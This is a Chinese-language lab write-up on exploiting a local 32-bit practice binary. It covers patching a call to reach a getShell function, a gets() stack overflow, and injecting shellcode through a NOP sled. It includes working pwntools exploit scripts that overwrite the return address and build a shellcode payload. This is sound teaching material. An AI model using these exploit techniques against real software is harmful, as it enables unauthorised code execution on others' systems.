
Keypatch: attempting to modify "call foo" at 0x80484B5 to "call 0x804847D"
Keypatch: successfully patched 5 byte(s) at 0x80484B5 from [E8 D7 FF FF FF] to [E8 C3 FF FF FF]
修改完成

然后点击apply patches to input file

可以看到,修改后再次执行,已经获得了一个shell
2.2 实践二

分析foo函数,发现在foo函数中只给s变量分配了28字节的空间,但gets函数可以输入任意长度的数据,由此造成了缓冲区溢出漏洞

下面使用gdb进行调试,在foo函数处下一个断点,然后运行

使用python生成32个a+bbbb,输入函数中
>>> print("a"*32+"bbbb")
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbb
执行到ret,发现此时函数的返回地址已经变成了bbbb

结合之前发现的getShell函数,要想获得shell,只需要修改返回地址为getShell的地址0x804847D

使用pwntools编写利用脚本
from pwn import *
context.log_level = 'debug'
p = process("./pwn20212905")
payload = 32 * b'a'
payload += p32(0x804847D)
p.send(payload)
p.interactive()
运行得到shell
2.3 实践三

可以使用pwntools中的shellcarft工具来制作shellcode,由于该程序为32位,使用i386.linux.sh
首先输入aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbcccc,然后在gdb中查看,函数的返回地址在0xffffd1ec,这里设置shellcode地址为0xffffd1ec+4,即下一条地址

构造payload,将payload写入shellcode.txt中,方便gdb调试
payload = 32 * b'a'
payload += p32(0xffffd1ec+4)
shellcode = asm(shellcraft.i386.linux.sh())
nop = b"\x90" * 10
payload += nop
payload += shellcode
open("shellcode.txt",'ab').write(payload)
